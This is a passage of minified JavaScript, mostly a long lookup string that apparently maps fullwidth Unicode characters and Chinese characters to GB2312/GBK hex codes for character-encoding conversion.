FF4A,FF4B,FF4C,FF4D,FF4E,FF4F,FF50,FF51,FF52,FF53,FF54,FF55,FF56,FF57,FF58,FF59,FF5A,FF5B,FF5C,FF5D,FF5E,FFE0,FFE1,FFE3,FFE5".indexOf(t);return-1!=n&&(t="A1E8,A1EC,A1A7,A1E3,A1C0,A1A4,A1C1,A8A4,A8A2,A8A8,A8A6,A8BA,A8AC,A8AA,A8B0,A8AE,A1C2,A8B4,A8B2,A8B9,A8A1,A8A5,A8A7,A8A9,A8AD,A8B1,A8A3,A8AB,A8AF,A8B3,A8B5,A8B6,A8B7,A8B8,A1A6,A1A5,A6A1,A6A2,A6A3,A6A4,A6A5,A6A6,A6A7,A6A8,A6A9,A6AA,A6AB,A6AC,A6AD,A6AE,A6AF,A6B0,A6B1,A6B2,A6B3,A6B4,A6B5,A6B6,A6B7,A6B8,A6C1,A6C2,A6C3,A6C4,A6C5,A6C6,A6C7,A6C8,A6C9,A6CA,A6CB,A6CC,A6CD,A6CE,A6CF,A6D0,A6D1,A6D2,A6D3,A6D4,A6D5,A6D6,A6D7,A6D8,A7A7,A7A1,A7A2,A7A3,A7A4,A7A5,A7A6,A7A8,A7A9,A7AA,A7AB,A7AC,A7AD,A7AE,A7AF,A7B0,A7B1,A7B2,A7B3,A7B4,A7B5,A7B6,A7B7,A7B8,A7B9,A7BA,A7BB,A7BC,A7BD,A7BE,A7BF,A7C0,A7C1,A7D1,A7D2,A7D3,A7D4,A7D5,A7D6,A7D8,A7D9,A7DA,A7DB,A7DC,A7DD,A7DE,A7DF,A7E0,A7E1,A7E2,A7E3,A7E4,A7E5,A7E6,A7E7,A7E8,A7E9,A7EA,A7EB,A7EC,A7ED,A7EE,A7EF,A7F0,A7F1,A7D7,A1AA,A1AC,A1AE,A1AF,A1B0,A1B1,A1AD,A1EB,A1E4,A1E5,A1F9,A1E6,A1ED,A2F1,A2F2,A2F3,A2F4,A2F5,A2F6,A2F7,A2F8,A2F9,A2FA,A2FB,A2FC,A1FB,A1FC,A1FA,A1FD,A1CA,A1C7,A1C6,A1CC,A1D8,A1DE,A1CF,A1CE,A1C4,A1C5,A1C9,A1C8,A1D2,A1D3,A1E0,A1DF,A1C3,A1CB,A1D7,A1D6,A1D5,A1D9,A1D4,A1DC,A1DD,A1DA,A1DB,A1D1,A1CD,A1D0,A2D9,A2DA,A2DB,A2DC,A2DD,A2DE,A2DF,A2E0,A2E1,A2E2,A2C5,A2C6,A2C7,A2C8,A2C9,A2CA,A2CB,A2CC,A2CD,A2CE,A2CF,A2D0,A2D1,A2D2,A2D3,A2D4,A2D5,A2D6,A2D7,A2D8,A2B1,A2B2,A2B3,A2B4,A2B5,A2B6,A2B7,A2B8,A2B9,A2BA,A2BB,A2BC,A2BD,A2BE,A2BF,A2C0,A2C1,A2C2,A2C3,A2C4,A9A4,A9A5,A9A6,A9A7,A9A8,A9A9,A9AA,A9AB,A9AC,A9AD,A9AE,A9AF,A9B0,A9B1,A9B2,A9B3,A9B4,A9B5,A9B6,A9B7,A9B8,A9B9,A9BA,A9BB,A9BC,A9BD,A9BE,A9BF,A9C0,A9C1,A9C2,A9C3,A9C4,A9C5,A9C6,A9C7,A9C8,A9C9,A9CA,A9CB,A9CC,A9CD,A9CE,A9CF,A9D0,A9D1,A9D2,A9D3,A9D4,A9D5,A9D6,A9D7,A9D8,A9D9,A9DA,A9DB,A9DC,A9DD,A9DE,A9DF,A9E0,A9E1,A9E2,A9E3,A9E4,A9E5,A9E6,A9E7,A9E8,A9E9,A9EA,A9EB,A9EC,A9ED,A9EE,A9EF,A1F6,A1F5,A1F8,A1F7,A1F4,A1F3,A1F0,A1F2,A1F1,A1EF,A1EE,A1E2,A1E1,A1A1,A1A2,A1A3,A1A8,A1A9,A1B4,A1B5,A1B6,A1B7,A1B8,A1B9,A1BA,A1BB,A1BE,A1BF,A1FE,A1B2,A1B3,A1BC,A1BD,A4A1,A4A2,A4A3,A4A4,A4A5,A4A6,A4A7,A4A8,A4A9,A4AA,A4AB,A4AC,A4AD,A4AE,A4AF,A4B0,A4B1,A4B2,A4B3,A4B4,A4B5,A4B6,A4B7,A4B8,A4B9,A4BA,A4BB,A4BC,A4BD,A4BE,A4BF,A4C0,A4C1,A4C2,A4C3,A4C4,A4C5,A4C6,A4C7,A4C8,A4C9,A4CA,A4CB,A4CC,A4CD,A4CE,A4CF,A4D0,A4D1,A4D2,A4D3,A4D4,A4D5,A4D6,A4D7,A4D8,A4D9,A4DA,A4DB,A4DC,A4DD,A4DE,A4DF,A4E0,A4E1,A4E2,A4E3,A4E4,A4E5,A4E6,A4E7,A4E8,A4E9,A4EA,A4EB,A4EC,A4ED,A4EE,A4EF,A4F0,A4F1,A4F2,A4F3,A5A1,A5A2,A5A3,A5A4,A5A5,A5A6,A5A7,A5A8,A5A9,A5AA,A5AB,A5AC,A5AD,A5AE,A5AF,A5B0,A5B1,A5B2,A5B3,A5B4,A5B5,A5B6,A5B7,A5B8,A5B9,A5BA,A5BB,A5BC,A5BD,A5BE,A5BF,A5C0,A5C1,A5C2,A5C3,A5C4,A5C5,A5C6,A5C7,A5C8,A5C9,A5CA,A5CB,A5CC,A5CD,A5CE,A5CF,A5D0,A5D1,A5D2,A5D3,A5D4,A5D5,A5D6,A5D7,A5D8,A5D9,A5DA,A5DB,A5DC,A5DD,A5DE,A5DF,A5E0,A5E1,A5E2,A5E3,A5E4,A5E5,A5E6,A5E7,A5E8,A5E9,A5EA,A5EB,A5EC,A5ED,A5EE,A5EF,A5F0,A5F1,A5F2,A5F3,A5F4,A5F5,A5F6,A8C5,A8C6,A8C7,A8C8,A8C9,A8CA,A8CB,A8CC,A8CD,A8CE,A8CF,A8D0,A8D1,A8D2,A8D3,A8D4,A8D5,A8D6,A8D7,A8D8,A8D9,A8DA,A8DB,A8DC,A8DD,A8DE,A8DF,A8E0,A8E1,A8E2,A8E3,A8E4,A8E5,A8E6,A8E7,A8E8,A8E9,A2E5,A2E6,A2E7,A2E8,A2E9,A2EA,A2EB,A2EC,A2ED,A2EE,D2BB,B6A1,C6DF,CDF2,D5C9,C8FD,C9CF,CFC2,D8A2,B2BB,D3EB,D8A4,B3F3,D7A8,C7D2,D8A7,CAC0,C7F0,B1FB,D2B5,B4D4,B6AB,CBBF,D8A9,B6AA,C1BD,D1CF,C9A5,D8AD,B8F6,D1BE,E3DC,D6D0,B7E1,B4AE,C1D9,D8BC,CDE8,B5A4,CEAA,D6F7,C0F6,BED9,D8AF,C4CB,BEC3,D8B1,C3B4,D2E5,D6AE,CEDA,D5A7,BAF5,B7A6,C0D6,C6B9,C5D2,C7C7,B9D4,B3CB,D2D2,D8BF,BEC5,C6F2,D2B2,CFB0,CFE7,CAE9,D8C0,C2F2,C2D2,C8E9,C7AC,C1CB,D3E8,D5F9,CAC2,B6FE,D8A1,D3DA,BFF7,D4C6,BBA5,D8C1,CEE5,BEAE,D8A8,D1C7,D0A9,D8BD,D9EF,CDF6,BFBA,BDBB,BAA5,D2E0,B2FA,BAE0,C4B6,CFED,BEA9,CDA4,C1C1,C7D7,D9F1,D9F4,C8CB,D8E9,D2DA,CAB2,C8CA,D8EC,D8EA,D8C6,BDF6,C6CD,B3F0,D8EB,BDF1,BDE9,C8D4,B4D3,C2D8,B2D6,D7D0,CACB,CBFB,D5CC,B8B6,CFC9,D9DA,D8F0,C7AA,D8EE,B4FA,C1EE,D2D4,D8ED,D2C7,D8EF,C3C7,D1F6,D6D9,D8F2,D8F5,BCFE,BCDB,C8CE,B7DD,B7C2,C6F3,D8F8,D2C1,CEE9,BCBF,B7FC,B7A5,D0DD,D6DA,D3C5,BBEF,BBE1,D8F1,C9A1,CEB0,B4AB,D8F3,C9CB,D8F6,C2D7,D8F7,CEB1,D8F9,B2AE,B9C0,D9A3,B0E9,C1E6,C9EC,CBC5,CBC6,D9A4,B5E8,B5AB,CEBB,B5CD,D7A1,D7F4,D3D3,CCE5,BACE,D9A2,D9DC,D3E0,D8FD,B7F0,D7F7,D8FE,D8FA,D9A1,C4E3,D3B6,D8F4,D9DD,D8FB,C5E5,C0D0,D1F0,B0DB,BCD1,D9A6,D9A5,D9AC,D9AE,D9AB,CAB9,D9A9,D6B6,B3DE,D9A8,C0FD,CACC,D9AA,D9A7,D9B0,B6B1,B9A9,D2C0,CFC0,C2C2,BDC4,D5EC,B2E0,C7C8,BFEB,D9AD,D9AF,CEEA,BAEE,C7D6,B1E3,B4D9,B6ED,D9B4,BFA1,D9DE,C7CE,C0FE,D9B8,CBD7,B7FD,D9B5,D9B7,B1A3,D3E1,D9B9,D0C5,D9B6,D9B1,D9B2,C1A9,D9B3,BCF3,D0DE,B8A9,BEE3,D9BD,D9BA,B0B3,D9C2,D9C4,B1B6,D9BF,B5B9,BEF3,CCC8,BAF2,D2D0,D9C3,BDE8,B3AB,D9C5,BEEB,D9C6,D9BB,C4DF,D9BE,D9C1,D9C0,D5AE,D6B5,C7E3,D9C8,BCD9,D9CA,D9BC,D9CB,C6AB,D9C9,D7F6,CDA3,BDA1,D9CC,C5BC,CDB5,D9CD,D9C7,B3A5,BFFE,B8B5,C0FC,B0F8,B4F6,D9CE,D9CF,B4A2,D9D0,B4DF,B0C1,D9D1,C9B5,CFF1,D9D2,C1C5,D9D6,C9AE,D9D5,D9D4,D9D7,CBDB,BDA9,C6A7,D9D3,D9D8,D9D9,C8E5,C0DC,B6F9,D8A3,D4CA,D4AA,D0D6,B3E4,D5D7,CFC8,B9E2,BFCB,C3E2,B6D2,CDC3,D9EE,D9F0,B5B3,B6B5,BEA4,C8EB,C8AB,B0CB,B9AB,C1F9,D9E2,C0BC,B9B2,B9D8,D0CB,B1F8,C6E4,BEDF,B5E4,D7C8,D1F8,BCE6,CADE,BCBD,D9E6,D8E7,C4DA,B8D4,C8BD,B2E1,D4D9,C3B0,C3E1,DAA2,C8DF,D0B4,BEFC,C5A9,B9DA,DAA3,D4A9,DAA4,D9FB,B6AC,B7EB,B1F9,D9FC,B3E5,BEF6,BFF6,D2B1,C0E4,B6B3,D9FE,D9FD,BEBB,C6E0,D7BC,DAA1,C1B9,B5F2,C1E8,BCF5,B4D5,C1DD,C4FD,BCB8,B7B2,B7EF,D9EC,C6BE,BFAD,BBCB,B5CA,DBC9,D0D7,CDB9,B0BC,B3F6,BBF7,DBCA,BAAF,D4E4,B5B6,B5F3,D8D6,C8D0,B7D6,C7D0,D8D7,BFAF,DBBB,D8D8,D0CC,BBAE,EBBE,C1D0,C1F5,D4F2,B8D5,B4B4,B3F5,C9BE,C5D0,C5D9,C0FB,B1F0,D8D9,B9CE,B5BD,D8DA,D6C6,CBA2,C8AF,C9B2,B4CC,BFCC,B9F4,D8DB,D8DC,B6E7,BCC1,CCEA,CFF7,D8DD,C7B0,B9D0,BDA3,CCDE,C6CA,D8E0,D8DE,D8DF,B0FE,BEE7,CAA3,BCF4,B8B1,B8EE,D8E2,BDCB,D8E4,D8E3,C5FC,D8E5,D8E6,C1A6,C8B0,B0EC,B9A6,BCD3,CEF1,DBBD,C1D3,B6AF,D6FA,C5AC,BDD9,DBBE,DBBF,C0F8,BEA2,C0CD,DBC0,CAC6,B2AA,D3C2,C3E3,D1AB,DBC2,C0D5,DBC3,BFB1,C4BC,C7DA,DBC4,D9E8,C9D7,B9B4,CEF0,D4C8,B0FC,B4D2,D0D9,D9E9,DECB,D9EB,D8B0,BBAF,B1B1,B3D7,D8CE,D4D1,BDB3,BFEF,CFBB,D8D0,B7CB,D8D1,C6A5,C7F8,D2BD,D8D2,C4E4,CAAE,C7A7,D8A6,C9FD,CEE7,BBDC,B0EB,BBAA,D0AD,B1B0,D7E4,D7BF,B5A5,C2F4,C4CF,B2A9,B2B7,B1E5,DFB2,D5BC,BFA8,C2AC,D8D5,C2B1,D8D4,CED4,DAE0,CEC0,D8B4,C3AE,D3A1,CEA3,BCB4,C8B4,C2D1,BEED,D0B6,DAE1,C7E4,B3A7,B6F2,CCFC,C0FA,C0F7,D1B9,D1E1,D8C7,B2DE,C0E5,BAF1,D8C8,D4AD,CFE1,D8C9,D8CA,CFC3,B3F8,BEC7,D8CB,DBCC,C8A5,CFD8,C8FE,B2CE,D3D6,B2E6,BCB0,D3D1,CBAB,B7B4,B7A2,CAE5,C8A1,CADC,B1E4,D0F0,C5D1,DBC5,B5FE,BFDA,B9C5,BEE4,C1ED,DFB6,DFB5,D6BB,BDD0,D5D9,B0C8,B6A3,BFC9,CCA8,DFB3,CAB7,D3D2,D8CF,D2B6,BAC5,CBBE,CCBE,DFB7,B5F0,DFB4,D3F5,B3D4,B8F7,DFBA,BACF,BCAA,B5F5,CDAC,C3FB,BAF3,C0F4,CDC2,CFF2,DFB8,CFC5,C2C0,DFB9,C2F0,BEFD,C1DF,CDCC,D2F7,B7CD,DFC1,DFC4,B7F1,B0C9,B6D6,B7D4,BAAC,CCFD,BFD4,CBB1,C6F4,D6A8,DFC5,CEE2,B3B3,CEFC,B4B5,CEC7,BAF0,CEE1,D1BD,DFC0,B4F4,B3CA,B8E6,DFBB,C4C5,DFBC,DFBD,DFBE,C5BB,DFBF,DFC2,D4B1,DFC3,C7BA,CED8,C4D8,DFCA,DFCF,D6DC,DFC9,DFDA,CEB6,BAC7,DFCE,DFC8,C5DE,C9EB,BAF4,C3FC,BED7,DFC6,DFCD,C5D8,D5A6,BACD,BECC,D3BD,B8C0,D6E4,DFC7,B9BE,BFA7,C1FC,DFCB,DFCC,DFD0,DFDB,DFE5,DFD7,DFD6,D7C9,DFE3,DFE4,E5EB,D2A7,DFD2,BFA9,D4DB,BFC8,DFD4,CFCC,DFDD,D1CA,DFDE,B0A7,C6B7,DFD3,BAE5,B6DF,CDDB,B9FE,D4D5,DFDF,CFEC,B0A5,DFE7,DFD1,D1C6,DFD5,DFD8,DFD9,DFDC,BBA9,DFE0,DFE1,DFE2,DFE6,DFE8,D3B4,B8E7,C5B6,DFEA,C9DA,C1A8,C4C4,BFDE,CFF8,D5DC,DFEE,B2B8,BADF,DFEC,DBC1,D1E4,CBF4,B4BD,B0A6,DFF1,CCC6,DFF2,DFED,DFE9,DFEB,DFEF,DFF0,BBBD,DFF3,DFF4,BBA3,CADB,CEA8,E0A7,B3AA,E0A6,E0A1,DFFE,CDD9,DFFC,DFFA,BFD0,D7C4,C9CC,DFF8,B0A1,DFFD,DFFB,E0A2,E0A8,B7C8,C6A1,C9B6,C0B2,DFF5,C5BE,D8C4,DFF9,C4F6,E0A3,E0A4,E0A5,D0A5,E0B4,CCE4,E0B1,BFA6,E0AF,CEB9,E0AB,C9C6,C0AE,E0AE,BAED,BAB0,E0A9,DFF6,E0B3,E0B8,B4AD,E0B9,CFB2,BAC8,E0B0,D0FA,E0AC,D4FB,DFF7,C5E7,E0AD,D3F7,E0B6,E0B7,E0C4,D0E1,E0BC,E0C9,E0CA,E0BE,E0AA,C9A4,E0C1,E0B2,CAC8,E0C3,E0B5,CECB,CBC3,E0CD,E0C6,E0C2,E0CB,E0BA,E0BF,E0C0,E0C5,E0C7,E0C8,E0CC,E0BB,CBD4,E0D5,E0D6,E0D2,E0D0,BCCE,E0D1,B8C2,D8C5,D0EA,C2EF,E0CF,E0BD,E0D4,E0D3,E0D7,E0DC,E0D8,D6F6,B3B0,D7EC,CBBB,E0DA,CEFB,BAD9,E0E1,E0DD,D2AD,E0E2,E0DB,E0D9,E0DF,E0E0,E0DE,E0E4,C6F7,D8AC,D4EB,E0E6,CAC9,E0E5,B8C1,E0E7,E0E8,E0E9,E0E3,BABF,CCE7,E0EA,CFF9,E0EB,C8C2,BDC0,C4D2,E0EC,E0ED,C7F4,CBC4,E0EE,BBD8,D8B6,D2F2,E0EF,CDC5,B6DA,E0F1,D4B0,C0A7,B4D1,CEA7,E0F0,E0F2,B9CC,B9FA,CDBC,E0F3,C6D4,E0F4,D4B2,C8A6,E0F6,E0F5,E0F7,CDC1,CAA5,D4DA,DBD7,DBD9,DBD8,B9E7,DBDC,DBDD,B5D8,DBDA,DBDB,B3A1,DBDF,BBF8,D6B7,DBE0,BEF9,B7BB,DBD0,CCAE,BFB2,BBB5,D7F8,BFD3,BFE9,BCE1,CCB3,DBDE,B0D3,CEEB,B7D8,D7B9,C6C2,C0A4,CCB9,DBE7,DBE1,C6BA,DBE3,DBE8,C5F7,DBEA,DBE9,BFC0,DBE6,DBE5,B4B9,C0AC,C2A2,DBE2,DBE4,D0CD,DBED,C0DD,DBF2,B6E2,DBF3,DBD2,B9B8,D4AB,DBEC,BFD1,DBF0,DBD1,B5E6,DBEB,BFE5,DBEE,DBF1,DBF9,B9A1,B0A3,C2F1,B3C7,DBEF,DBF8,C6D2,DBF4,DBF5,DBF7,DBF6,DBFE,D3F2,B2BA,DBFD,DCA4,DBFB,DBFA,DBFC,C5E0,BBF9,DCA3,DCA5,CCC3,B6D1,DDC0,DCA1,DCA2,C7B5,B6E9,DCA7,DCA6,DCA9,B1A4,B5CC,BFB0,D1DF,B6C2,DCA8,CBFA,EBF3,CBDC,CBFE,CCC1,C8FB,DCAA,CCEE,DCAB,DBD3,DCAF,DCAC,BEB3,CAFB,DCAD,C9CA,C4B9,C7BD,DCAE,D4F6,D0E6,C4AB,B6D5,DBD4,B1DA,DBD5,DBD6,BABE,C8C0,CABF,C8C9,D7B3,C9F9,BFC7,BAF8,D2BC,E2BA,B4A6,B1B8,B8B4,CFC4,D9E7,CFA6,CDE2,D9ED,B6E0,D2B9,B9BB,E2B9,E2B7,B4F3,CCEC,CCAB,B7F2,D8B2,D1EB,BABB,CAA7,CDB7,D2C4,BFE4,BCD0,B6E1,DEC5,DEC6,DBBC,D1D9,C6E6,C4CE,B7EE,B7DC,BFFC,D7E0,C6F5,B1BC,DEC8,BDB1,CCD7,DECA,DEC9,B5EC,C9DD,B0C2,C5AE,C5AB,C4CC,BCE9,CBFD,BAC3,E5F9,C8E7,E5FA,CDFD,D7B1,B8BE,C2E8,C8D1,E5FB,B6CA,BCCB,D1FD,E6A1,C3EE,E6A4,E5FE,E6A5,CDD7,B7C1,E5FC,E5FD,E6A3,C4DD,E6A8,E6A7,C3C3,C6DE,E6AA,C4B7,E6A2,CABC,BDE3,B9C3,E6A6,D0D5,CEAF,E6A9,E6B0,D2A6,BDAA,E6AD,E6AF,C0D1,D2CC,BCA7,E6B1,D2F6,D7CB,CDFE,CDDE,C2A6,E6AB,E6AC,BDBF,E6AE,E6B3,E6B2,E6B6,E6B8,C4EF,C4C8,BEEA,C9EF,E6B7,B6F0,C3E4,D3E9,E6B4,E6B5,C8A2,E6BD,E6B9,C6C5,CDF1,E6BB,E6BC,BBE9,E6BE,E6BA,C0B7,D3A4,E6BF,C9F4,E6C3,E6C4,D0F6,C3BD,C3C4,E6C2,E6C1,E6C7,CFB1,EBF4,E6CA,E6C5,BCDE,C9A9,BCB5,CFD3,E6C8,E6C9,E6CE,E6D0,E6D1,E6CB,B5D5,E6CC,E6CF,C4DB,E6C6,E6CD,E6D2,E6D4,E6D3,E6D5,D9F8,E6D6,E6D7,D7D3,E6DD,E6DE,BFD7,D4D0,D7D6,B4E6,CBEF,E6DA,D8C3,D7CE,D0A2,C3CF,E6DF,BCBE,B9C2,E6DB,D1A7,BAA2,C2CF,D8AB,CAEB,E5EE,E6DC,B7F5,C8E6,C4F5,E5B2,C4FE,CBFC,E5B3,D5AC,D3EE,CAD8,B0B2,CBCE,CDEA,BAEA,E5B5,E5B4,D7DA,B9D9,D6E6,B6A8,CDF0,D2CB,B1A6,CAB5,B3E8,C9F3,BFCD,D0FB,CAD2,E5B6,BBC2,CFDC,B9AC,D4D7,BAA6,D1E7,CFFC,BCD2,E5B7,C8DD,BFED,B1F6,CBDE,BCC5,BCC4,D2FA,C3DC,BFDC,B8BB,C3C2,BAAE,D4A2,C7DE,C4AF,B2EC,B9D1,E5BB,C1C8,D5AF,E5BC,E5BE,B4E7,B6D4,CBC2,D1B0,B5BC,CAD9,B7E2,C9E4,BDAB,CEBE,D7F0,D0A1,C9D9,B6FB,E6D8,BCE2,B3BE,C9D0,E6D9,B3A2,DECC,D3C8,DECD,D2A2,DECE,BECD,DECF,CAAC,D2FC,B3DF,E5EA,C4E1,BEA1,CEB2,C4F2,BED6,C6A8,B2E3,BED3,C7FC,CCEB,BDEC,CEDD,CABA,C6C1,E5EC,D0BC,D5B9,E5ED,CAF4,CDC0,C2C5,E5EF,C2C4,E5F0,E5F8,CDCD,C9BD,D2D9,E1A8,D3EC,CBEA,C6F1,E1AC,E1A7,E1A9,E1AA,E1AF,B2ED,E1AB,B8DA,E1AD,E1AE,E1B0,B5BA,E1B1,E1B3,E1B8,D1D2,E1B6,E1B5,C1EB,E1B7,D4C0,E1B2,E1BA,B0B6,E1B4,BFF9,E1B9,E1BB,E1BE,E1BC,D6C5,CFBF,E1BD,E1BF,C2CD,B6EB,D3F8,C7CD,B7E5,BEFE,E1C0,E1C1,E1C7,B3E7,C6E9,B4DE,D1C2,E1C8,E1C6,E1C5,E1C3,E1C2,B1C0,D5B8,E1C4,E1CB,E1CC,E1CA,EFFA,E1D3,E1D2,C7B6,E1C9,E1CE,E1D0,E1D4,E1D1,E1CD,E1CF,E1D5,E1D6,E1D7,E1D8,E1DA,E1DB,CEA1,E7DD,B4A8,D6DD,D1B2,B3B2,B9A4,D7F3,C7C9,BEDE,B9AE,CED7,B2EE,DBCF,BCBA,D2D1,CBC8,B0CD,CFEF,D9E3,BDED,B1D2,CAD0,B2BC,CBA7,B7AB,CAA6,CFA3,E0F8,D5CA,E0FB,E0FA,C5C1,CCFB,C1B1,E0F9,D6E3,B2AF,D6C4,B5DB,B4F8,D6A1,CFAF,B0EF,E0FC,E1A1,B3A3,E0FD,E0FE,C3B1,C3DD,E1A2,B7F9,BBCF,E1A3,C4BB,E1A4,E1A5,E1A6,B4B1,B8C9,C6BD,C4EA,B2A2,D0D2,E7DB,BBC3,D3D7,D3C4,B9E3,E2CF,D7AF,C7EC,B1D3,B4B2,E2D1,D0F2,C2AE,E2D0,BFE2,D3A6,B5D7,E2D2,B5EA,C3ED,B8FD,B8AE,C5D3,B7CF,E2D4,E2D3,B6C8,D7F9,CDA5,E2D8,E2D6,CAFC,BFB5,D3B9,E2D5,E2D7,C1AE,C0C8,E2DB,E2DA,C0AA,C1CE,E2DC,E2DD,E2DE,DBC8,D1D3,CDA2,BDA8,DEC3,D8A5,BFAA,DBCD,D2EC,C6FA,C5AA,DEC4,B1D7,DFAE,CABD,DFB1,B9AD,D2FD,B8A5,BAEB,B3DA,B5DC,D5C5,C3D6,CFD2,BBA1,E5F3,E5F2,E5F4,CDE4,C8F5,B5AF,C7BF,E5F6,ECB0,E5E6,B9E9,B5B1,C2BC,E5E8,E5E7,E5E9,D2CD,E1EA,D0CE,CDAE,D1E5,B2CA,B1EB,B1F2,C5ED,D5C3,D3B0,E1DC,E1DD,D2DB,B3B9,B1CB,CDF9,D5F7,E1DE,BEB6,B4FD,E1DF,BADC,E1E0,BBB2,C2C9,E1E1,D0EC,CDBD,E1E2,B5C3,C5C7,E1E3,E1E4,D3F9,E1E5,D1AD,E1E6,CEA2,E1E7,B5C2,E1E8,BBD5,D0C4,E2E0,B1D8,D2E4,E2E1,BCC9,C8CC,E2E3,ECFE,ECFD,DFAF,E2E2,D6BE,CDFC,C3A6,E3C3,D6D2,E2E7,E2E8,D3C7,E2EC,BFEC,E2ED,E2E5,B3C0,C4EE,E2EE,D0C3,BAF6,E2E9,B7DE,BBB3,CCAC,CBCB,E2E4,E2E6,E2EA,E2EB,E2F7,E2F4,D4F5,E2F3,C5AD,D5FA,C5C2,B2C0,E2EF,E2F2,C1AF,CBBC,B5A1,E2F9,BCB1,E2F1,D0D4,D4B9,E2F5,B9D6,E2F6,C7D3,E2F0,D7DC,EDA1,E2F8,EDA5,E2FE,CAD1,C1B5,BBD0,BFD6,BAE3,CBA1,EDA6,EDA3,EDA2,BBD6,EDA7,D0F4,EDA4,BADE,B6F7,E3A1,B6B2,CCF1,B9A7,CFA2,C7A1,BFD2,B6F1,E2FA,E2FB,E2FD,E2FC,C4D5,E3A2,D3C1,E3A7,C7C4,CFA4,E3A9,BAB7,E3A8,BBDA,E3A3,E3A4,E3AA,E3A6,CEF2,D3C6,BBBC,D4C3,C4FA,EDA8,D0FC,E3A5,C3F5,E3AD,B1AF,E3B2,BCC2,E3AC,B5BF,C7E9,E3B0,BEAA,CDEF,BBF3,CCE8,E3AF,E3B1,CFA7,E3AE,CEA9,BBDD,B5EB,BEE5,B2D2,B3CD,B1B9,E3AB,B2D1,B5AC,B9DF,B6E8,CFEB,E3B7,BBCC,C8C7,D0CA,E3B8,B3EE,EDA9,D3FA,D3E4,EDAA,E3B9,D2E2,E3B5,D3DE,B8D0,E3B3,E3B6,B7DF,E3B4,C0A2,E3BA,D4B8,B4C8,E3BB,BBC5,C9F7,C9E5,C4BD,EDAB,C2FD,BBDB,BFAE,CEBF,E3BC,BFB6,B1EF,D4F7,E3BE,EDAD,E3BF,BAA9,EDAC,E3BD,E3C0,BAB6,B6AE,D0B8,B0C3,EDAE,EDAF,C0C1,E3C1,C5B3,E3C2,DCB2,EDB0,B8EA,CEEC,EAA7,D0E7,CAF9,C8D6,CFB7,B3C9,CED2,BDE4,E3DE,BBF2,EAA8,D5BD,C6DD,EAA9,EAAA,EAAC,EAAB,EAAE,EAAD,BDD8,EAAF,C2BE,B4C1,B4F7,BBA7,ECE6,ECE5,B7BF,CBF9,B1E2,ECE7,C9C8,ECE8,ECE9,CAD6,DED0,B2C5,D4FA,C6CB,B0C7,B4F2,C8D3,CDD0,BFB8,BFDB,C7A4,D6B4,C0A9,DED1,C9A8,D1EF,C5A4,B0E7,B3B6,C8C5,B0E2,B7F6,C5FA,B6F3,D5D2,B3D0,BCBC,B3AD,BEF1,B0D1,D2D6,CAE3,D7A5,CDB6,B6B6,BFB9,D5DB,B8A7,C5D7,DED2,BFD9,C2D5,C7C0,BBA4,B1A8,C5EA,C5FB,CCA7,B1A7,B5D6,C4A8,DED3,D1BA,B3E9,C3F2,B7F7,D6F4,B5A3,B2F0,C4B4,C4E9,C0AD,DED4,B0E8,C5C4,C1E0,B9D5,BEDC,CDD8,B0CE,CDCF,DED6,BED0,D7BE,DED5,D5D0,B0DD,C4E2,C2A3,BCF0,D3B5,C0B9,C5A1,B2A6,D4F1,C0A8,CAC3,DED7,D5FC,B9B0,C8AD,CBA9,DED9,BFBD,C6B4,D7A7,CAB0,C4C3,B3D6,B9D2,D6B8,EAFC,B0B4,BFE6,CCF4,CDDA,D6BF,C2CE,CECE,CCA2,D0AE,C4D3,B5B2,DED8,D5F5,BCB7,BBD3,B0A4,C5B2,B4EC,D5F1,EAFD,DEDA,CDA6,CDEC,CEE6,DEDC,CDB1,C0A6,D7BD,DEDB,B0C6,BAB4,C9D3,C4F3,BEE8,B2B6,C0CC,CBF0,BCF1,BBBB,B5B7,C5F5,DEE6,DEE3,BEDD,DEDF,B4B7,BDDD,DEE0,C4ED,CFC6,B5E0,B6DE,CADA,B5F4,DEE5,D5C6,DEE1,CCCD,C6FE,C5C5,D2B4,BEF2,C2D3,CCBD,B3B8,BDD3,BFD8,CDC6,D1DA,B4EB,DEE4,DEDD,DEE7,EAFE,C2B0,DEE2,D6C0,B5A7,B2F4,DEE8,DEF2,DEED,DEF1,C8E0,D7E1,DEEF,C3E8,CCE1,B2E5,D2BE,DEEE,DEEB,CED5,B4A7,BFAB,BEBE,BDD2,DEE9,D4AE,DEDE,DEEA,C0BF,DEEC,B2F3,B8E9,C2A7,BDC1,DEF5,DEF8,B2AB,B4A4,B4EA,C9A6,DEF6,CBD1,B8E3,DEF7,DEFA,DEF9,CCC2,B0E1,B4EE,E5BA,D0AF,B2EB,EBA1,DEF4,C9E3,DEF3,B0DA,D2A1,B1F7,CCAF,DEF0,CBA4,D5AA,DEFB,B4DD,C4A6,DEFD,C3FE,C4A1,DFA1,C1CC,DEFC,BEEF,C6B2,B3C5,C8F6,CBBA,DEFE,DFA4,D7B2,B3B7,C1C3,C7CB,B2A5,B4E9,D7AB,C4EC,DFA2,DFA3,DFA5,BAB3,DFA6,C0DE,C9C3,B2D9,C7E6,DFA7,C7DC,DFA8,EBA2,CBD3,DFAA,DFA9,B2C1,C5CA,DFAB,D4DC,C8C1,DFAC,BEF0,DFAD,D6A7,EAB7,EBB6,CAD5,D8FC,B8C4,B9A5,B7C5,D5FE,B9CA,D0A7,F4CD,B5D0,C3F4,BEC8,EBB7,B0BD,BDCC,C1B2,B1D6,B3A8,B8D2,C9A2,B6D8,EBB8,BEB4,CAFD,C7C3,D5FB,B7F3,CEC4,D5AB,B1F3,ECB3,B0DF,ECB5,B6B7,C1CF,F5FA,D0B1,D5E5,CED3,BDEF,B3E2,B8AB,D5B6,EDBD,B6CF,CBB9,D0C2,B7BD,ECB6,CAA9,C5D4,ECB9,ECB8,C2C3,ECB7,D0FD,ECBA,ECBB,D7E5,ECBC,ECBD,C6EC,CEDE,BCC8,C8D5,B5A9,BEC9,D6BC,D4E7,D1AE,D0F1,EAB8,EAB9,EABA,BAB5,CAB1,BFF5,CDFA,EAC0,B0BA,EABE,C0A5,EABB,B2FD,C3F7,BBE8,D2D7,CEF4,EABF,EABC,EAC3,D0C7,D3B3,B4BA,C3C1,D7F2,D5D1,CAC7,EAC5,EAC4,EAC7,EAC6,D6E7,CFD4,EACB,BBCE,BDFA,C9CE,EACC,C9B9,CFFE,EACA,D4CE,EACD,EACF,CDED,EAC9,EACE,CEEE,BBDE,B3BF,C6D5,BEB0,CEFA,C7E7,BEA7,EAD0,D6C7,C1C0,D4DD,EAD1,CFBE,EAD2,CAEE,C5AF,B0B5,EAD4,EAD3,F4DF,C4BA,B1A9,E5DF,EAD5,CAEF,EAD6,EAD7,C6D8,EAD8,EA